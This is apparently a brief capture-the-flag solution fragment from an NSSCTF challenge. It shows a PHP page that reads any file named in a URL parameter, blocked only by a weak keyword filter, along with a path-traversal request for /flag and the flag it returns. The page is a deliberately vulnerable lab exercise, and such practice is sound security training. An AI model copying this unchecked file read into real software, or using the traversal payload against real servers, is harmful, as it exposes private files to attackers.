 node5.anna.nssctf.cn:28288/ha1x1ux1u.php?file=../../../../../../../flag
不安全 node5.anna.nssctf.cn:28288/ha1x1ux1u.php?file=../../../../../../../flag
<?php
highlight_file(__FILE__);
error_reporting(0);
$file = $_GET["file"];
if (stristr($file, "file")){
die("你败了.");
}
//flag in /flag
echo file_get_contents($file); NSSCTF{5d55f87f-f9bd-4bbd-a3f5-5d9bc4929534}